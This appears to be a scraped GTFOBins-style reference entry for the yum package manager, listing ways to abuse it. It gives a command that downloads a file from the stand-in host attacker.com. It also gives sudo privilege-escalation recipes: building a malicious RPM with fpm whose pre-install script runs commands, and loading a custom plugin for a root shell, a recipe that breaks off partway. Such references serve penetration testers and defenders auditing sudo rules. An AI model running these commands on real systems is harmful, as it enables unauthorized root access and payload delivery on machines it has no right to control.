 .. / yum
Star 13,835
File download Sudo
File download
It can download remote files.
Fetch a remote file via HTTP GET request. The file on the remote host must have an extension of
.rpm, the content does not have to be an RPM file. The file will be downloaded to a randomly
created directory in /var/tmp, for example /var/tmp/yum-root-cR0O4h/.
RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF